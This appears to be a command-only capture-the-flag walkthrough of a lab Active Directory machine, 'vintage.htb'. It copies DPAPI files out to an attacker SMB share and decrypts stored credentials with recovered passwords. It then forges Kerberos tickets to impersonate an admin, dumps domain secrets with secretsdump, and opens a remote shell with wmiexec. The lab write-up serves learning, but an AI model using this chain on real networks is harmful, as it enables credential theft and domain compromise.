
type user.txt
impacket-smbserver smbFolder $(pwd) -smbsupport -username cu3rv0x -password cu3rv0x
copy 4BF4C442-9B8A-41A0-B380-DD4A704DDB28 \\10.10.15.98\smbFolder\4BF4C442-9B8A-41A0-B380-DD4A704DDB28

(Get-ADUser C.Neri).Sid.Value

ls -force


dpapi masterkey -sid S-1-5-21-4024337825-2033394866-2055507597-1115 -password 'Zer0the0ne' -file 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
copy C4BB96844A5C9DD45D5B6A9859252BA6 \\10.10.15.98\smbFolder\C4BB96844A5C9DD45D5B6A9859252BA6


dpapi credential -file C4BB96844A5C9DD45D5B6A9859252BA6 -key 0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a

getTGT.py vintage.htb/'C.Neri_adm:Uncr4ck4bl3P4ssW0rd0312'
klist

getST.py -impersonate L.BIANCHI_ADM -spn host/dc01.vintage.htb 'vintage.htb/fs01$:fs01'
impacket-secretsdump -k -no-pass DC01.vintage.htb
No me funciono.

wmiexec.py -k -no-pass VINTAGE.HTB/L.BIANCHI_ADM@dc01.vintage.htb